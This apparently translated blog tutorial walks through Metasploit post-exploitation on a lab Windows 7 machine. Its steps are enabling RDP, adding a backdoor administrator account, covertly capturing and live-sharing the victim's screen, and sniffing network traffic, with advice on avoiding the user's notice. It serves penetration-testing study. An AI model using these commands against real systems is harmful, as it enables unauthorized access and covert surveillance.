当前位置:网站首页>Intranet information collection of Intranet penetration (2)
Intranet information collection of Intranet penetration (2)
2022-07-06 14:17:00 【Unknown white hat】
Catalog
Metasploit Intranet information collection
Metasploit Intranet information collection
attack kali 192.168.0.103
Drone aircraft win7 192.168.0.105
05 Open and connect 3389
see 3389 Port opening

Turn on 3389 Remote desktop
run post/windows/manage/enable_rdp
run getgui -e


You can use this command to add users on the target machine :
run getgui -u admin -p [email protected]( Some system passwords have to meet the complexity to create )
net localgroup administrators admin /add( take admin Users are added to the administrators group )
Remote connection to desktop
rdesktop -u username -p password ip

yes And then it's going to pop up GUI page ( If the user is not added to the administrator group, you cannot log in )

After logging in, you will be prompted to close win7( So we should observe whether the target plane is used in advance , In order to avoid being perceived by users to be attacked )

View remote desktop
screenshot( Intercept win7 Current screen , Check whether someone is using )

use espia
screengrab

screenshare( Get... In real time win7 The screen , Similar to the video style open in the browser )
Delete the specified account
run post/windows/manage/delete_user USERNAME=admin
06 Packet capture
Grab the bag
Load sniffer
Sniffer_interfaces
Sniffer_start 2
Sniffer_dump 2 1.cap
decode
Use auxiliary/sniffer/psnuffle
Set PCAPFILE 1.cap
exploit
边栏推荐
- 强化学习基础记录
- 记一次,修改密码逻辑漏洞实战
- 【MySQL-表结构与完整性约束的修改(ALTER)】
- Windows platform mongodb database installation
- Intranet information collection of Intranet penetration (5)
- Tencent map circle
- 强化學習基礎記錄
- Attach the simplified sample database to the SQLSERVER database instance
- Force deduction 152 question multiplier maximum subarray
- 强化学习基础记录
猜你喜欢
Experiment 6 inheritance and polymorphism
Record an API interface SQL injection practice

记一次api接口SQL注入实战
Hackmyvm target series (5) -warez
Attack and defense world misc practice area (simplerar, base64stego, no matter how high your Kung Fu is, you are afraid of kitchen knives)
Sqqyw (indifferent dot icon system) vulnerability recurrence and 74cms vulnerability recurrence
HackMyvm靶機系列(3)-visions
Strengthen basic learning records
强化學習基礎記錄

7-7 7003 combination lock (PTA program design)
随机推荐
[VMware abnormal problems] problem analysis & Solutions
内网渗透之内网信息收集(五)
Renforcer les dossiers de base de l'apprentissage
Tencent map circle
内网渗透之内网信息收集(四)
On the idea of vulnerability discovery
7-4 hash table search (PTA program design)
Hackmyvm Target Series (3) - vues
7-9 make house number 3.0 (PTA program design)
7-6 local minimum of matrix (PTA program design)
Analysis of penetration test learning and actual combat stage
Detailed explanation of three ways of HTTP caching
强化学习基础记录
Hackmyvm target series (7) -tron
Package bedding of components
HackMyvm靶机系列(1)-webmaster
UGUI—Text
7-11 mechanic mustadio (PTA program design)
MSF generate payload Encyclopedia
强化學習基礎記錄